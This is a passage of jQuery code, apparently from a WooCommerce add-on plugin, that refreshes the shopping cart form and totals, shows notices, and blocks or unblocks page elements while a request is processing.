            var $cart_html = $( '.cart-empty', $html ).closest( '.woocommerce' );
            $( '.woocommerce-cart-form__contents' ).closest( '.woocommerce' ).replaceWith( $cart_html );

            // Display errors
            if ( $notices.length > 0 ) {
                show_notice( $notices );
            }
        } else {
            // If the checkout is also displayed on this page, trigger update event.
            if ( $( '.woocommerce-checkout' ).length ) {
                $( document.body ).trigger( 'update_checkout' );
            }

            $( '.woocommerce-cart-form' ).replaceWith( $new_form );
            $( '.woocommerce-cart-form' ).find( ':input[name="update_cart"]' ).prop( 'disabled', true );

            if ( $notices.length > 0 ) {
                show_notice( $notices );
            }

            update_cart_totals_div( $new_totals );
        }

        $( document.body ).trigger( 'updated_wc_div' );
    };
    

    /**
     * Function from woocmmerce cart.js
     * @param {string} html_str 
     */
    var update_cart_totals_div = function( html_str ) {
        $( '.cart_totals' ).replaceWith( html_str );
        $( document.body ).trigger( 'updated_cart_totals' );
    };



    /**
     * function from cart.js by wooocommerce
     * @param { jQuery object } node 
     */
    var wt_block_node = function( node ) {

        node.addClass( 'processing' );

        if(typeof $.fn.block === 'function')
        {
            node.block({
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            });
        }
    }
    window.wbte_sc_block_node = wt_block_node;
    
    /**
     * function from cart.js by wooocommerce
     * @param {jQuery object} $node 
     */
    var wt_unblock_node = function( node ) {
        
        node.removeClass( 'processing' );
        
        if(typeof $.fn.unblock === 'function')
        {
            node.unblock();
        }      
    };
    window.wbte_sc_unblock_node = wt_unblock_node;


    var show_notice = function( html_element, $target ) {
        if ( ! $target ) {
            $target = $( '.woocommerce-notices-wrapper:first' ) || $( '.cart-empty' ).closest( '.woocommerce' ) || $( '.woocommerce-cart-form' );
        }
        $target.prepend( html_element );
    };

});